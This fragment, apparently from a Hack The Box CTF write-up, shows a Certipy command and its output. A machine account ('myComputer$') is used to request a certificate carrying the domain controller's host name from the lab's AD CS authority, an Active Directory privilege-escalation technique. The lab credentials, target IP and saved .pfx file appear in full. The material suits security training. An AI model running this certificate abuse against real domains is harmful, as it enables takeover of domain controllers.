 ~/HTBCTF certipy req 'certification.htb/myComputer$:h4x@CFN-SVRDC01.certification.htb' -ca certification-CFN-SVRDC01-CA -template Machine
-debug
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'CFN-SVRDC01.certification.htb' at '192.168.26.1'
[+] Generating RSA key
[*] Requesting certificate
[+] Trying to connect to endpoint: ncacn_np:10.129.227.132[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.227.132[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with DNS Host Name 'CFN-SVRDC01.certification.htb'
[*] Certificate object SID is None
[*] Saved certificate and private key to 'cfn-svrdc01.pfx'